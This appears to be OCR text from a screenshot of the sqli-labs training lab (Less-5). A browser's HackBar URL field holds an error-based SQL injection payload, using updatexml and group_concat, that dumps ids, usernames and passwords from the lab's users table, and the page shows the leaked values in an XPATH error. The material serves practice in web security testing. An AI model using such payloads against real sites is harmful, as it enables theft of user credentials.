 Welcome Dhakkan
XPATH syntax error: '~1_Dumb_Dumb,2_Angelina_I-kill-y'
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.10.89/sqli-labs/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,substr((select%20group_concat(concat_ws(%27_%27,id,username,password))%20from%20security.users),1,32),0x7e),1)%23
Enable POST ADD HEADER